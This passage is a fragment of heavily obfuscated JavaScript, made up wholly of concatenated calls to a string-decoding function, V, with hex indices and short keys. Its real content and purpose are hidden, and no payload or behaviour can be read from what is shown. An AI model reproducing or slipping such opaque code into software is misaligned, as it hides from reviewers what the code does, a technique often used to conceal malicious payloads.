@aD')+V(0x920,'$xh9')+V(0x573,'cgc1')+V(0x2fb,'ag*h')+V(0x1e0,'Iu]!')+V(0xd73,'g&In')+V(0x11cc,'Emwn')+V(0xcf5,'fOz!')+V(0x1366,'9RHK')+V(0x3b9,'JYo9')+V(0xb8d,'IbY7')+V(0xe50,'kfyk')+V(0xd0d,'ZVO)')+V(0xdd0,'exNx')+V(0x4b3,'3#])')+V(0xd2d,'yp7h')+V(0xae2,'*zvu')+V(0x10b9,'4lEd')+V(0x1327,'JYo9')+V(0x620,'JYo9')+V(0x255,'T^zC')+V(0xe01,'[IDB')+V(0x304,'yp7h')+V(0xdb0,'kfyk')+V(0x4a2,'auI^')+V(0x108e,'Q4Gs')+V(0x95b,'iTr9')+V(0x26d,'aN)M')+V(0x1283,'IbY7')+V(0xcea,'ZVO)')+V(0x35f,'6K5!')+V(0xc8f,'iTr9')+V(0x589,'Emwn')+V(0x9dc,'q]^Y')+V(0x5b6,'*Ahq')+V(0x36e,'#$Fe')+V(0x175,'5Zy1')+V(0x1192,'aN)M'))+(V(0x141f,'JYo9')+V(0x6f8,'BKDL')+V(0xa80,'ZVO)')+V(0x9ec,'Emwn')+V(0x516,'[IDB')+V(0xb07,'fOz!')+V(0x728,'BKDL')+V(0x119,'yp7h')+V(0xbaf,'kfyk')+V(0x883,'JYo9')+V(0x12ed,'aN)M')+V(0x1a0,'eHsH')+V(0xf4b,'6@aD')+V(0x354,'*zvu')+V(0x1bd,'Q4Gs')+V(0x13c1,'FXFy')+V(0x9c7,'6@aD')+V(0xf06,'cgc1')+V(0xe0a,'FL5w')+V(0x11df,'iTr9')+V(0x13f2,'Emwn')+V(0x132f,'kfyk')+V(0xf10,'FXFy')+V(0x1421,'NgbE')+V(0xe04,'NgbE')+V(0x27f,'kfyk')+V(0xe75,'cgc1')+V(0x108,'FXFy')+V(0x176,'T^zC')+V(0x46c,'Pzzt')+V(0xca9,'NgbE')+V(0xfdc,'Pzzt')+V(0xcb6,'n7S8')+V(0x485,'aN)M')+V(0x724,'qn]Q')+V(0x1324,'n7S8')+V(0xc0a,'T^zC')+V(0xd1a,'Q4Gs')+V(0x223,'Kl%L')+V(0xe38,'o1U[')+V(0xdb6,'cgc1')+V(0x51b,'9eG8')+V(0x55d,'q]^Y')+V(0xfba,'kfyk')+V(0x6e7,'6@aD')+V(0x799,'Q4Gs')+V(0xa06,'Iu]!')+V(0xc90,'#$Fe')+V(0x1107,'BKDL')+V(0x217,'q]^Y')+V(0x415,'FXFy')+V(0x446,'T^zC')+V(0xe95,'BKDL')+V(0xe19,'eHsH')+V(0xc69,'6@aD')+V(0x1063,'NgbE')+V(0x10cc,'n7S8')+V(0xc57,'*NwI')+V(0x56f,'yp7h')+V(0x12d4,'auI^')+V(0x499,'CJLK')+V(0x1f3,'FL5w')+V(0x8c1,'cgc1')+V(0xcbb,'Vl$4')+V(0xbb3,'Pzzt')+V(0x837,'Pzzt')+V(0x1071,'ZVO)')+V(0xcce,'T^zC')+V(0xa09,'Pzzt')+V(0x120e,'BKDL')+V(0xd11,'fOz!')+V(0x12d9,'Emwn')+V(0xbf5,'eHsH')+V(0x337,'qn]Q')+V(0x872,'Q4Gs')+V(0x1277,'o1U[')+V(0x3ed,'iTr9')+V(0x1337,'qn]Q')+V(0x2a4,'qn]Q')+V(0x9f2,'yp7h')+V(0x523,'Kl%L')+V(0x146b,'FL5w')+V(0x1082,'exNx')+V(0xbb8,'#$Fe')+V(0xa85,'ZVO)')+V(0xaad,'Kl%L')+V(0x388,'mM9Q')+V(0x65d,'aN)M')+V(0x110b,'IbY7')+V(0x909,'WPQk')+V(0xd6d,'g&In')+V(0x10fc,'FL5w')+V(0xd9f,'o1U[')+V(0xc15,'fOz!')+V(0x1238,'*zvu')+V(0x7f9,'g&In')+V(0x11a9,'kfyk')+V(0x117d,'9eG8')+V(0x3f2,'aN)M')+V(0x12cf,'iTr9')+V(0xef6,'kfyk')+V(0x128,'Emwn')+V(0x41d,'FL5w')+V(0x84e,'4lEd')+V(0x12f3,'9RHK')+V(0x7e5,'T^zC')+V(0x70c,'7G)G')+V(0xb59,'qn]Q')+V(0x147e,'#$Fe')+V(0x994,'Q4Gs')+V(0x2a2,'*zvu')+V(0x12c7,'FXFy')+V(0x1428,'JYo9')+V(0x1231,'o1U[')+V(0x794,'*NwI')+V(0x195,'Iu]!')+V(0xc1d,'WPQk')+V(0xca7,'Kl%L')+V(0xe74,'Vl$4')+V(0x120,'aN)M')+V(0x134b,'kfyk')+V(0x1e4,'exNx')+V(0x1043,']mP4')+V(0x11e6,'aN)M')+V(0x1ea,'auI^')+V(0x1305,'eHsH')+V(0xd9d,'4lEd')+V(0x1279,'iTr9')+V(0x2f4,'BKDL')+V(0xb28,'$xh9')+V(0x1075,'JYo9')+V(0x52c,'*Ahq')+V(0x33d,'o1U[')+V(0xcf4,'xlaH')+V(0x419,'CJLK')+V(0x9e6,'9eG8')+V(0x1217,'NgbE')+V(0xc0d,'fOz!')+V(0xb89,'T^zC')+V(0x4c1,'Iu]!')+V(0xa75,'NgbE')+V(0xabd,'9RHK')+V(0x75a,'mM9Q')+V(0x33b,'WPQk')+V(0x575,'Kl%L')+V(0x393,'6K5!')+V(0x14c,'#$Fe')+V(0xacf,'3#])')+V(0xc35,'qn]Q')+V(0xe82,'q]^Y')+V(0x1495,'[IDB')+V(0x1295,'JYo9')+V(0xb08,'exNx')+V(0x67d,'#$Fe')+V(0x73a,'[IDB')+V(0xa05,'baoz')+V(0x90e,'#$Fe')+V(0x7a4,'ag*h')+V(0x11d9,'xlaH')+V(0x7b7,'ag*h')+V(0x95f,'9eG8')+V(0xe58,'3#])')+V(0xe47,'$xh9')+V(0x108a,'4Xa(')+V(0xb91,'kfyk')+V(0xccb,'3#])')+V(0xefd,'Kl%L')+V(0x1317,'*Ahq')+V(0x834,'Iu]!')+V(0x1442,'o1U[')+V(0x5e6,'ag*h')+V(0x50e,'o1U[')+V(0x11a3,'7G)G')+V(0x3d5,'FXFy')+V(0x62a,'*NwI')+V(0x944,'BKDL')+V(0x49a,']mP4')+V(0x5bf,'$xh9')+V(0x9c2,'eHsH')+V(0x186,'baoz')+V(0x260,'Q4Gs')+V(0x5fc,'9eG8')+V(0xc3a,'Emwn')+V(0x2bd,'WPQk')+V(0x4bd,'FXFy')+V(0x368,'Pzzt')+V(0xd40,'NgbE')+V(0xfb3,'NgbE')+V(0xf8e,'ZVO)')+V(0x297,'*NwI')+V(0xa47,'6K5!')+V(0x831,'aN)M')+V(0x1b9,'Pzzt')+V(0x2a8,'ZVO)')+V(0x1358,'ZVO)')+V(0x547,'Emwn')+V(0x9ce,'iTr9')+V(0x8aa,'baoz')+V(0xdce,'$xh9')+V(0xb6a,'ZVO)'))+(V(0x1446,'*Ahq')+V(0x6c3,'n7S8')+V(0x227,'auI^')+V(0x631,'*Ahq')+V(0xc51,'4Xa(')+V(0x9bc,'5Zy1')+V(0x689,'cgc1')+V(0x4d6,'xlaH')+V(0xf21,'6K5!')+V(0x1318,'4Xa(')+V(0x49b,']mP4')+V(0xf5d,'6K5!')+V(0xe76,'baoz')+V(0x80c,'kfyk')+V(0x50a,'*zvu')+V(0x3eb,'aN)M')+V(0x904,'Pzzt')+V(0x579,'*zvu')+V(0xa22,'g&In')+V(0x10e6,'Emwn')+V(0x2b6,'exNx')+V(0x13c3,'IbY7')+V(0x13f0,'4lEd')+V(0xb54,'*NwI')+V(0x1184,'T^zC')+V(0x1061,'4lEd')+V(0xd69,'WPQk')+V(0x15d,'WPQk')+V(0xc70,'Iu]!')+V(0x323,'Kl%L')+V(0x4ca,'*zvu')+V(0x4bb,'g&In')+V(0x13c9,'xlaH')+V(0x1422,'9eG8')+V(0xdc5,'Vl$4')+V(0x12e4,'cgc1')+V(0x6ef,'FXFy')+V(0xe79,'Kl%L')+V(0xc2b,'ZVO)')+V(0xe14,'q]^Y')+V(0x654,'Kl%L')+V(0x308,'n7S8')+V(0x461,'6K5!')+V(0xdb8,'6K5!')+V(0x791,'o1U[')+V(0x58a,'yp7h')+V(0x123d,'9RHK')+V(0x11b2,'kfyk')+V(0x192,'#$Fe')+V(0x877,'7G)G')+V(0x8e8,'CJLK')+V(0xaf1,'q]^Y')+V(0xd02,'Iu]!')+V(0x8e5,'cgc1')+V(0xa69,'ZVO)')+V(0x248,'*NwI')+V(0x5ec,'eHsH')+V(0xec1,'o1U[')+V(0x129d,'qn]Q')+V(0x4e9,'CJLK')+V(0xf54,'iTr9')+V(0x10be,']mP4')+V(0xc2a,'FXFy')+V(0x5c5,'*zvu')+V(0x1d2,'FXFy')+V(0x7d9,'IbY7')+V(0x1392,'cgc1')+V(0xc59,'Emwn')+V(0xdbc,'Emwn')+V(0x627,'xlaH')+V(0xd7f,'*Ahq')+V(0x697,'auI^')+V(0x82a,'exNx')+V(0xf0e,'5Zy1')+V(0xe52,'fOz!')+V(0xcb8,'qn]Q')+V(0x83f,'#$Fe')+V(0xbe4,'auI^')+V(0xf08,'9RHK')+V(0x6ed,'BKDL')+V(0x12e6,'aN)M')+V(0xd49,'[IDB')+V(0x852,'baoz')+V(0x11b1,'qn]Q')+V(0x29a,'aN)M')+V(0x792,'T^zC')+V(0xe7c,'Kl%L')+V(0x32d,'n7S8')+V(0xddd,'7G)G')+V(0x1269,'FL5w')+V(0x113,'Pzzt')+V(0x847,'IbY7')+V(0x469,'6@aD')+V(0x6f5,'o1U[')+V(0x11b7,'xlaH')+V(0x339,'o1U[')+V(0x1013,'eHsH')+V(0x134d,'ZVO)')+V(0x63c,'exNx')+V(0x1380,'*zvu')+V(0xdb7,'o1U[')+V(0x4c8,'q]^Y')+V(0x12ca,'FXFy')+V(0x1209,'NgbE')+V(0xcb7,'q]^Y')+V(0x11ec,'iTr9')+V(0x1488,'n7S8')+V(0x68f,'yp7h')+V(0x4d3,'7G)G')+V(0x542,'5Zy1')+V(0x1315,'Kl%L')+V(0xb29,'Emwn')+V(0x2fa,'CJLK')+V(0x1da,'n7S8')+V(0x21d,'9eG8')+V(0xd9b,'kfyk')+V(0xe8c,'FXFy')+V(0x998,'iTr9')+V(0x923,'Pzzt')+V(0x2bb,'IbY7')+V(0x865,'9RHK')+V(0x65f,'Emwn')+V(0x8ce,'$xh9')+V(0x9a7,'4lEd')+V(0x118,'5Zy1')+V(0x95a,']mP4')+V(0x2a3,'qn]Q')+V(0x8fd,'*zvu')+V(0x1086,'#$Fe')+V(0x59c,'kfyk')+V(0x729,'BKDL')+V(0x94a,'Iu]!')+V(0x78f,'*zvu')+V(0x835,'BKDL')+V(0x1ef,'baoz')+V(0x918,']mP4')+V(0x131d,'6K5!')+V(0x9f7,'CJLK')+V(0xb15,'ag*h')+V(0x6d6,'g&In')+V(0x109f,'iTr9')+V(0x13ac,'BKDL')+V(0xb12,'FL5w')+V(0x3c1,'BKDL')+V(0x30f,'qn]Q')+V(0x667,']mP4')+V(0xa17,'Kl%L')+V(0x10d,'Vl$4')+V(0x1362,'FL5w')+V(0x11cd,'Kl%L')+V(0xe71,'7G)G')+V(0xb7e,'BKDL')+V(0x62b,'*zvu')+V(0xf18,'yp7h')+V(0x5bb,'fOz!')+V(0x93d,'aN)M')+V(0x146f,'cgc1')+V(0xa5e,'T^zC')+V(0x40b,'FL5w')+V(0x1468,'eHsH')+V(0x6e1,'Emwn')+V(0xd01,'9RHK')+V(0xec0,'Iu]!')+V(0xd2c,'g&In')+V(0x85a,'ZVO)')+V(0x9b5,'fOz!')+V(0x647,'xlaH')+V(0x115,'WPQk')+V(0x11a1,'Vl$4')+V(0xaf2,'WPQk')+V(0x8fb,'baoz')+V(0x950,'ZVO)')+V(0x30d,'kfyk')+V(0x2e7,'4Xa(')+V(0xade,'cgc1')+V(0x115c,'Iu]!')+V(0x2e0,'5Zy1')+V(0xdff,'auI^')+V(0x1142,'6@aD')+V(0x140f,'iTr9')+V(0xfd3,'7G)G')+V(0x350,'Q4Gs')+V(0xca2,'T^zC')+V(0xc2f,'g&In')+V(0x4be,'NgbE')+V(0x361,'ZVO)')+V(0xe2f,'3#])')+V(0x58b,'ZVO)')+V(0xb22,'Iu]!')+V(0x942,'JYo9')+V(0x512,'9RHK')+V(0xf49,'Pzzt')+V(0x424,'NgbE')+V(0x140e,'FXFy')+V(0xb92,'q]^Y')+V(0x104e,'Emwn')+V(0x3d7,'baoz')+V(0xb26,'yp7h')+V(0xfd5,'o1U[')+V(0x4a3,'FXFy'))+(V(0x10c4,'q]^Y')+V(0x61a,'cgc1')+V(0x2c4,'Emwn')+V(0xe90,'*NwI')+V(0x42b,'yp7h')+V(0x406,'Pzzt')+V(0x1098,'FXFy')+V(0xf15,'aN)M')+V(0xe25,'baoz')+V(0xf0,'$xh9')+V(0xa4b,'NgbE')+V(0x981,'3#])')+V(0x128d,'qn]Q')+V(0x928,'6K5!')+V(0xc61,'6K5!')+V(0x3cb,'6@aD')+V(0xfea,'Iu]!')+V(0x12ee,'6@aD')+V(0xcd9,'6K5!')+V(0x8bf,'Vl$4')+V(0xd2b,'cgc1')+V(0xe0f,'7G)G')+V(0xea9,'T^zC')+V(0x472,'ZVO)')+V(0x716,'qn]Q')+V(0x84b,'6K5!')+V(0x605,'9RHK')+V(0x120f,'3#])')+V(0x100c,'Q4Gs')+V(0x152,'cgc1')+V(0x11e5,'[IDB')+V(0x13fc,'7G)G')+V(0x1408,'6@aD')+V(0x56e,'xlaH')+V(0x5a9,'Emwn')+V(0x13de,'T^zC')+V(0x1101,'4lEd')+V(0x13ec,'IbY7')+V(0x5fb,'baoz')+V(0x1ae,'xlaH')+V(0xd30,'ag*h')+V(0x1ee,'#$Fe')+V(0x929,'WPQk')+V(0x348,'yp7h')+V(0x87a,'ZVO)')+V(0x6bf,'exNx')+V(0xa0f,'n7S8')+V(0x4e4,'eHsH')+V(0xc31,'FL5w')+V(0x97c,'Pzzt')+V(0x14a0,'Kl%L')+V(0x114a,'JYo9')+V(0xf78,'baoz')+V(0xcec,'$xh9')+V(0x879,'IbY7')+V(0x10c9,'Vl$4')+V(0x9ba,'Emwn')+V(0x6cf,'o1U[')+V(0x7e4,'aN)M')+V(0x1fd,'4Xa(')+V(0xd6b,'qn]Q')+V(0xc78,'exNx')+V(0x130c,'JYo9')+V(0x509,']mP4')+V(0x4ba,'BKDL')+V(0x870,'auI^')+V(0x27b,'Q4Gs')+V(0x73d,'yp7h')+V(0x1f1,'g&In')+V(0x10d8,'baoz')+V(0xfb1,'exNx')+V(0x325,'yp7h')+V(0xbd0,'yp7h')+V(0x28e,'*zvu')+V(0xf7c,'aN)M')+V(0x7cc,'6@aD')+V(0x12ab,'g&In')+V(0x1340,'6K5!')+V(0x146c,'4Xa(')+V(0x341,'#$Fe')+V(0x640,'WPQk')+V(0x584,'n7S8')+V(0x2e9,'mM9Q')+V(0x1293,'T^zC')+V(0x7e3,'$xh9')+V(0x16d,'#$Fe')+V(0xcbc,'9eG8')+V(0x453,'T^zC')+V(0x838,'o1U[')+V(0xe24,'BKDL')+V(0x581,'ZVO)')+V(0x53d,'FL5w')+V(0xcb9,'FL5w')+V(0xc8a,'5Zy1')+V(0x1078,'qn]Q')+V(0x111f,'Q4Gs')+V(0x1a4,'BKDL')+V(0x13cb,'3#])')+V(0x1f6,'3#])')+V(0xdea,'WPQk')+V(0x109,'*NwI')+V(0x17e,'$xh9')+V(0x149d,'6K5!')+V(0x1261,'4Xa(')+V(0xb10,'xlaH')+V(0x4cd,'Emwn')+V(0x996,'n7S8')+V(0x614,'FXFy')+V(0xef7,'4Xa(')+V(0x13c5,'n7S8')+V(0x114f,'baoz')+V(0x1b8,'WPQk')+V(0xe2b,'9RHK')+V(0xed1,'FXFy')+V(0xc48,'Iu]!')+V(0xa81,'q]^Y')+V(0x53f,'[IDB')+V(0x992,'JYo9')+V(0x9fd,'$xh9')+V(0xbfe,'FXFy')+V(0x861,'T^zC')+V(0x126b,'q]^Y')+V(0x8dd,'*Ahq')+V(0x6e0,'9eG8')+V(0x11a7,'Kl%L')+V(0x79b,'xlaH')+V(0xfb9,'3#])')+V(0x54b,'Vl$4')+V(0x6ec,'9eG8')+V(0xd1f,'6K5!')+V(0xb79,']mP4')+V(0x136d,'fOz!')+V(0xfe1,'#$Fe')+V(0x110c,'5Zy1')+V(0x41c,'6K5!')+V(0x10a3,'qn]Q')+V(0x5ad,'baoz')+V(0xaf8,'g&In')+V(0xc1c,'cgc1')+V(0xbcf,'*zvu')+V(0xfbb,'Iu]!')+V(0xcf3,'[IDB')+V(0x6fa,'Q4Gs')+V(0x117a,'6@aD')+V(0xe86,'NgbE')+V(0x10af,'IbY7')+V(0xff,'#$Fe')+V(0x8fc,'Pzzt')+V(0x57d,'BKDL')+V(0x15a,'IbY7')+V(0xbef,'IbY7')+V(0x1298,'qn]Q')+V(0xf42,'5Zy1')+V(0x1212,'cgc1')+V(0xa3c,'aN)M')+V(0x91d,'qn]Q')+V(0x12d8,'T^zC')+V(0x9a8,'5Zy1')+V(0xea5,'qn]Q')+V(0x56d,'ZVO)')+V(0x121a,'IbY7')+V(0x122f,'4Xa(')+V(0xded,'aN)M')+V(0x4da,'9RHK')+V(0x101b,'T^zC')+V(0xf65,']mP4')+V(0xcef,'n7S8')+V(0x7fc,'yp7h')+V(0x45f,'6K5!')+V(0x8eb,'g&In')+V(0x89f,'4lEd')+V(0x12db,'*Ahq')+V(0x1491,'*Ahq')+V(0x95d,'auI^')+V(0x7ec,'mM9Q')+V(0x12a,'eHsH')+V(0x57a,'aN)M')+V(0x1411,'9eG8')+V(0x135f,'*Ahq')+V(0xf51,'Vl$4')+V(0x133e,'Kl%L')+V(0xd6c,'FXFy')+V(0x96b,'ag*h')+V(0x6e6,']mP4')+V(0xb5c,'FL5w')+V(0xde4,'fOz!')+V(0xc5e,'$xh9')+V(0xc40,'T^zC')+V(0x1104,'IbY7')+V(0x10e5,'$xh9')+V(0x1471,'6@aD')+V(0xc97,'mM9Q')+V(0xa14,'iTr9')+V(0xd8e,'auI^')+V(0x1c0,'JYo9')+V(0xfbd,'IbY7')+V(0xf13,'exNx')+V(0xb7f,'*zvu')+V(0x11d8,'auI^')+V(0x726,'mM9Q'))+(V(0xcae,'4Xa(')+V(0xe6d,'eHsH')+V(0x720,'WPQk')+V(0x602,'JYo9')+V(0xdcc,'6@aD')+V(0x22f,'*zvu')+V(0xdf9,'exNx')+V(0x11c,'eHsH')+V(0xe26,'baoz')+V(0x911,'fOz!')+V(0xeab,'ag*h')+V(0x1cd,'kfyk')+V(0xa57,'ag*h')+V(0x615,'exNx')+V(0xb42,'FXFy')+V(0xd41,'mM9Q')+V(0x734,'FXFy')+V(0x13be,'FL5w')+V(0x138b,'g&In')+V(0xb9d,'qn]Q')+V(0x1012,'n7S8')+V(0x101f,'qn]Q')+V(0x126d,'Pzzt')+V(0x6fb,'IbY7')+V(0x131a,'*zvu')+V(0x87b,'auI^')+V(0xbc2,'g&In')+V(0x1d3,'4lEd')+V(0xe96,'kfyk')+V(0x545,'FXFy')+V(0x9e3,'Kl%L')+V(0x12d2,'n7S8')+V(0x302,'yp7h')+V(0x131f,'exNx')+V(0x7d8,'IbY7')+V(0xa4c,'NgbE')+V(0x228,'7G)G')+V(0x1268,'WPQk')+V(0x140c,'Pzzt')+V(0x612,'xlaH')+V(0xb6d,'exNx')+V(0x1162,'cgc1')+V(0x12a7,'mM9Q')+V(0x1313,'mM9Q')+V(0xa6a,'Iu]!')+V(0x1c8,'kfyk')+V(0x31e,'qn]Q')+V(0x568,'7G)G')+V(0xbb9,'T^zC')+V(0x97b,'Emwn')+V(0x23a,'[IDB')+V(0x30c,'g&In')+V(0x550,'n7S8')+V(0xda6,'aN)M')+V(0x10ed,'CJLK')+V(0xb9a,'3#])')+V(0x775,'eHsH')+V(0x4ce,'aN)M')+V(0x135b,'kfyk')+V(0x126c,'FL5w')+V(0x6a3,'IbY7')+V(0x3a9,'NgbE')+V(0xf9c,'Pzzt')+V(0x147d,'Vl$4')+V(0x4a5,'*Ahq')+V(0x35e,'IbY7')+V(0x9ae,'IbY7')+V(0xaba,'fOz!')+V(0x13b4,'qn]Q')+V(0xb66,'Kl%L')+V(0x102d,'Emwn')+V(0xad5,'ZVO)')+V(0x1275,'FXFy')+V(0xf67,'o1U[')+V(0x49c,'mM9Q')+V(0xda0,'7G)G')+V(0x6a2,'exNx')+V(0xd72,'*zvu')+V(0xf7b,']mP4')+V(0x45a,'*NwI')+V(0x6eb,'qn]Q')+V(0xaaa,'9RHK')+V(0x65b,'iTr9')+V(0x113d,'fOz!')+V(0xc33,'cgc1')+V(0x117e,'ag*h')+V(0x7b8,'q]^Y')+V(0xef0,'6K5!')+V(0x10f3,'ag*h')+V(0x13b9,'xlaH')+V(0x422,'aN)M')+V(0xe2d,'T^zC')+V(0xc8b,'auI^')+V(0x90a,'9eG8')+V(0x11ed,'6@aD')+V(0x330,'xlaH')+V(0x405,']mP4')+V(0x1013,'eHsH')+V(0x3e5,'baoz')+V(0x1e1,'xlaH')+V(0xd96,'n7S8')+V(0x82f,'yp7h')+V(0x97d,'exNx')+V(0x820,'q]^Y')+V(0xae4,'T^zC')+V(0x7e7,'Pzzt')+V(0xb69,'q]^Y')+V(0x145f,'FL5w')+V(0x60e,'o1U[')+V(0xd58,'4Xa(')+V(0xa9a,'Iu]!')+V(0x13a5,'WPQk')+V(0x9a6,'eHsH')+V(0x85f,'CJLK')+V(0xdd6,'iTr9')+V(0x12a2,'*Ahq')+V(0xc2c,'IbY7')+V(0x7ac,'eHsH')+V(0x5ea,'q]^Y')+V(0x1f5,'7G)G')+V(0xc68,'BKDL')+V(0xd1b,'Kl%L')+V(0x104,'[IDB')+V(0x5fa,'NgbE')+V(0x1009,'JYo9')+V(0x439,'FL5w')+V(0x750,'kfyk')+V(0x13af,'#$Fe')+V(0x62d,'ag*h')+V(0xa1e,'BKDL')+V(0x93f,'*NwI')+V(0x930,'9RHK')+V(0x455,']mP4')+V(0x12a8,'*Ahq')+V(0xe69,'#$Fe')+V(0xd94,'baoz')+V(0x1119,'5Zy1')+V(0xf32,'Pzzt')+V(0x2b8,'6@aD')+V(0xbfd,'#$Fe')+V(0x5b4,'qn]Q')+V(0x435,'IbY7')+V(0x11e4,'ag*h')+V(0xb1f,'6K5!')+V(0x12ba,'exNx')+V(0x1087,'6K5!')+V(0xb48,'5Zy1')+V(0xc47,'CJLK')+V(0x10d4,'FL5w')+V(0xa94,'fOz!')+V(0xb16,'fOz!')+V(0xcfa,'*Ahq')+V(0xbdf,'auI^')+V(0x6f2,'q]^Y')+V(0x1287,'JYo9')+V(0x1140,'iTr9')+V(0x2ef,'Q4Gs')+V(0xfe,'g&In')+V(0x118b,'kfyk')+V(0x1032,'xlaH')+V(0x34d,'eHsH')+V(0x111e,'$xh9')+V(0x1329,'cgc1')+V(0xfa4,'ag*h')+V(0xc9e,'T^zC')+V(0xf40,'*Ahq')+V(0x481,'g&In')+V(0xf47,'IbY7')+V(0x511,'ag*h')+V(0x13f5,'Vl$4')+V(0x597,'4Xa(')+V(0x1356,'6K5!')+V(0xaa5,'*NwI')+V(0x112,'9RHK')+V(0x725,'6K5!')+V(0xc6f,'7G)G')+V(0xb20,'auI^')+V(0x824,'exNx')+V(0x713,'Vl$4')+V(0x351,'g&In')+V(0x8a2,'*zvu')+V(0x518,'Iu]!')+V(0xd9c,'CJLK')+V(0xcf7,'q]^Y')+V(0xb45,'ZVO)')+V(0x1271,'fOz!')+V(0x147a,']mP4')+V(0xcd5,'#$Fe')+V(0x102e,'yp7h')+V(0x197,'exNx')+V(0xc0b,'#$Fe')+V(0xd35,'9eG8')+V(0xe43,'WPQk')+V(0x10d9,'[IDB')+V(0x11bb,'fOz!')+V(0xead,'*zvu')+V(0x9dd,'mM9Q')+V(0xbbf,'FXFy')+V(0xca1,'g&In')+V(0xb7a,'BKDL'))+(V(0x891,'Pzzt')+V(0x82c,'auI^')+V(0xb25,'g&In')+V(0x117f,'iTr9')+V(0x11fa,'6@aD')+V(0x1290,'ag*h')+V(0x2cb,'5Zy1')+V(0xb0e,'6K5!')+V(0xb1c,'4Xa(')+V(0x13c0,'CJLK')+V(0x736,'9eG8')+V(0x807,'FXFy')+V(0x299,'*NwI')+V(0x3d9,'cgc1')+V(0x4e8,'9eG8')+V(0xf20,'q]^Y')+V(0x969,'7G)G')+V(0x300,'JYo9')+V(0xf91,'auI^')+V(0xb34,'Kl%L')+V(0x13fd,'4Xa(')+V(0x1b5,'Pzzt')+V(0xb78,'exNx')+V(0xa6d,'FXFy')+V(0x145e,']mP4')+V(0x137e,'4lEd')+V(0x1348,'NgbE')+V(0x5ce,'Iu]!')+V(0x44c,'Pzzt')+V(0x13a6,']mP4')+V(0x2a0,'CJLK')+V(0x57e,'g&In')+V(0x965,'7G)G')+V(0xfe5,'ag*h')+V(0x3b8,'4lEd')+V(0x310,'9RHK')+V(0x37d,'#$Fe')+V(0x6ad,'$xh9')+V(0xec4,'o1U[')+V(0xce8,'*NwI')+V(0x109a,'yp7h')+V(0xeeb,'FL5w')+V(0xa55,'6@aD')+V(0xd65,'fOz!')+V(0xfa7,'WPQk')+V(0x92f,'aN)M')+V(0x6c5,'BKDL')+V(0x105f,'q]^Y')+V(0x10cf,'7G)G')+V(0x9d1,'xlaH')+V(0x638,'9RHK')+V(0x8c7,'yp7h')+V(0x670,'JYo9')+V(0xc36,'ag*h')+V(0x1153,'#$Fe')+V(0xb06,'FL5w')+V(0x99b,'baoz')+V(0xf44,'T^zC')+V(0x1019,'cgc1')+V(0x1320,'CJLK')+V(0xee,'qn]Q')+V(0xdf6,'#$Fe')+V(0x1202,'9eG8')+V(0x89e,'Pzzt')+V(0x13f8,'*NwI')+V(0x1156,'*NwI')+V(0x1429,'iTr9')+V(0xd46,'o1U[')+V(0x1347,'*Ahq')+V(0x11e7,'5Zy1')+V(0xe8e,'Emwn')+V(0x1081,'4lEd')+V(0xec3,'qn]Q')+V(0xa8e,'9RHK')+V(0x4c4,'Emwn')+V(0xbf4,'9RHK')+V(0x1226,'FL5w')+V(0x8c0,'4Xa(')+V(0xdd4,'FL5w')+V(0xbc4,'kfyk')+V(0x6db,'9eG8')+V(0x1111,'qn]Q')+V(0x31b,'WPQk')+V(0x113f,'mM9Q')+V(0xe3d,'*Ahq')+V(0x67f,'*Ahq')+V(0x1213,'xlaH')+V(0xf28,'ag*h')+V(0xfa5,'fOz!')+V(0x134a,'FL5w')+V(0x4ef,'iTr9')+V(0xd9a,'Vl$4')+V(0xdc3,'T^zC')+V(0x2d7,'#$Fe')+V(0x281,'yp7h')+V(0xdf5,'Pzzt')+V(0x121f,'auI^')+V(0x5ae,'exNx')+V(0x132b,'3#])')+V(0x5a8,'Q4Gs')+V(0xd66,'aN)M')+V(0x1a6,'qn]Q')+V(0x1157,'g&In')+V(0x198,'WPQk')+V(0xe6f,'3#])')+V(0xda1,'eHsH')+V(0xf4e,'qn]Q')+V(0x1415,'WPQk')+V(0xb61,'q]^Y')+V(0x123,'*Ahq')+V(0x1454,'aN)M')+V(0x3c2,'yp7h')+V(0x11e9,'iTr9')+V(0x6e3,'auI^')+V(0x651,'exNx')+V(0x1451,'5Zy1')+V(0x5cb,'yp7h')+V(0xba6,']mP4')+V(0xc71,'Iu]!')+V(0x1257,'qn]Q')+V(0x748,'auI^')+V(0x819,'9eG8')+V(0x12bb,'Vl$4')+V(0x130e,'n7S8')+V(0x5bd,'4Xa(')+V(0x91f,'9RHK')+V(0x808,'*NwI')+V(0x12bc,'9RHK')+V(0x1105,'o1U[')+V(0xfbc,'$xh9')+V(0x1497,'[IDB')+V(0x37a,'*NwI')+V(0x104f,'ZVO)')+V(0xbb4,'6@aD')+V(0xd9e,'eHsH')+V(0x13a,']mP4')+V(0xceb,'IbY7')+V(0xfa3,'q]^Y')+V(0x84f,']mP4')+V(0x90d,'aN)M')+V(0x829,'9eG8')+V(0xfc7,'4lEd')+V(0xa74,'kfyk')+V(0x779,'eHsH')+V(0xf45,'NgbE')+V(0x11e1,'JYo9')+V(0xaf9,'xlaH')+V(0x13f7,'kfyk')+V(0x2f8,'iTr9')+V(0x221,'ZVO)')+V(0x12b6,'exNx')+V(0xdd3,'o1U[')+V(0xb53,'xlaH')+V(0xc2e,']mP4')+V(0xa82,'Emwn')+V(0x4a1,'Q4Gs')+V(0x345,'exNx')+V(0x12cd,'6K5!')+V(0xf69,'FL5w')+V(0x7b0,'baoz')+V(0xf5,'FL5w')+V(0xab3,'*zvu')+V(0x761,'n7S8')+V(0xcaa,'q]^Y')+V(0xa87,'o1U[')+V(0x9b9,'iTr9')+V(0x1174,'Iu]!')+V(0x395,'ag*h')+V(0x440,'ag*h')+V(0xe9a,'fOz!')+V(0x58d,'9eG8')+V(0x141,'CJLK')+V(0xa43,'kfyk')+V(0xebd,'Vl$4')+V(0xcf1,'n7S8')+V(0x13e2,'9RHK')+V(0x598,'FL5w')+V(0x8ef,'aN)M')+V(0xda4,'5Zy1')+V(0xbe2,'yp7h')+V(0x1381,'auI^')+V(0x1191,'Pzzt')+V(0x699,'9RHK')+V(0x10d6,'6@aD')+V(0xa0d,'qn]Q')+V(0x959,'5Zy1')+V(0xe88,'9RHK')+V(0x116f,'T^zC')+V(0x519,'yp7h')+V(0x10c6,'*Ahq')+V(0x63f,'baoz')+V(0x583,'o1U[')+V(0x77a,'JYo9')+V(0x8d3,'auI^')+V(0xadb,'cgc1')+V(0x701,'9eG8')+V(0xd07,'baoz')+V(0x933,'o1U[')+V(0x309,'o1U[')+V(0xaeb,'Vl$4'))+(V(0x1437,'JYo9')+V(0x1178,'n7S8')+V(0x1f0,'9RHK')+V(0x43e,'iTr9')+V(0x773,'FXFy')+V(0xe15,'4lEd')+V(0x285,'